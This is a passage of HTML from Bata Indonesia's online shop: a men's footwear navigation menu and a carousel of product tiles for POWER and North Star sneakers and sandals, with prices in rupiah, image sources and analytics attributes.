    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Sepatu Sneakers Pria Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Sepatu Sneakers Pria Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Sepatu Sneakers Pria Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
